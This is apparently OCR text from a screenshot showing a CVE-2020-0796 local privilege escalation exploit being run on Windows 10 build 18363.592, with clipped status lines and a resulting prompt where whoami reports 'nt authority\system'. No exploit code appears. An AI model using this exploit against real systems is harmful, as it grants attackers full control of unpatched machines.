 关于“Windows”
Windows 10
Microsoft Windows
版本 1909 (OS 内部版本 18363.592)
类型
大小
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.18363.592]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\F1tz\Desktop\CVE-2020-0796-LPE>CVE-2020-0796-LPE_x64.exe
-= CVE-2020-0796 LPE =-
by @danigargu and @dialluvioso_
Build by F1tz
Success
Sending
Finishe
Found k
Sending
SEP_TOK
Injecti
Success
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18363.592]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>